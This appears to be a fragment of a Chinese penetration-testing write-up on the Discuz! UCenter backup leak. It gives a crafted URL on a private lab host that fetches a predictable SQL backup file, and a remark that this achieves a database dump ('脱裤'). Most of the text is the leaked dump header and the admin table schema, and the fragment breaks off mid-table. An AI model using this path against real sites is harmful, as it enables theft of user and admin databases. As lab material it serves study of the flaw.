 http://10.0.0.121:90/DZ/uploa
不安全 http://10.0.0.121:90/DZ/upload/uc_server/data/backup/xxxx/aaaa-1.sql
# Identify: MTY5NTEzMDE2MSx1Y2VudGVyLHVjZW50ZXIsbXVsdGl2b2wsMQ==
# <?exit();?>
# ucenter Multi-Volume Data Dump Vol.1
# Time: 2023-09-19 21:29:21
# Type: ucenter
# Table Prefix: pre_ucenter_
# gbk
# ucenter Home: http://www.comsenz.com
# Please visit our website for newest infomation about ucenter
# --------------------------------------------------------
我们构造的Web路径，访问文件达到脱裤
DROP TABLE IF EXISTS pre_ucenter_admins;
CREATE TABLE pre_ucenter_admins (
uid mediumint(8) unsigned NOT NULL AUTO_INCREMENT,
username char(15) NOT NULL DEFAULT '',
allowadminsetting tinyint(1) NOT NULL DEFAULT '0',
allowadminapp tinyint(1) NOT NULL DEFAULT '0',
allowadminuser tinyint(1) NOT NULL DEFAULT '0',
allowadminbadword tinyint(1) NOT NULL DEFAULT '0',
allowadmintag tinyint(1) NOT NULL DEFAULT '0',
allowadminpm tinyint(1) NOT NULL DEFAULT '0',
allowadmincredits tinyint(1) NOT NULL DEFAULT '0',
allowadmindomain tinyint(1) NOT NULL DEFAULT '0',
allowadmindb tinyint(1) NOT NULL DEFAULT '0',
allowadminnote tinyint(1) NOT NULL DEFAULT '0',
allowadmincache tinyint(1) NOT NULL DEFAULT '0',
allowadminlog tinyint(1) NOT NULL DEFAULT '0',
PRIMARY KEY (uid),
UNIQUE KEY username (username)
) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=gbk AUTO_INCREMENT=2;
INSERT INTO pre_ucenter_admins VALUES ('1',0x61646d696e,'1','1','1','1','1','1','1','1','1','1','1','1');
DROP TABLE IF EXISTS pre_ucenter_applications;
CREATE TABLE pre_ucenter_applications (
appid smallint(6) unsigned NOT NULL AUTO_INCREMENT,
`type` char(16) NOT NULL DEFAULT '',
`name` char(20) NOT NULL DEFAULT '',
url char(255) NOT NULL DEFAULT '',
authkey char(255) NOT NULL DEFAULT '',
ip char(15) NOT NULL DEFAULT '',
viewprourl char(255) NOT NULL,
apifilename char(30) NOT NULL DEFAULT 'uc.php',
`charset` char(8) NOT NULL DEFAULT '',
dbcharset char(8) NOT NULL DEFAULT '',
synlogin tinyint(1) NOT NULL DEFAULT '0',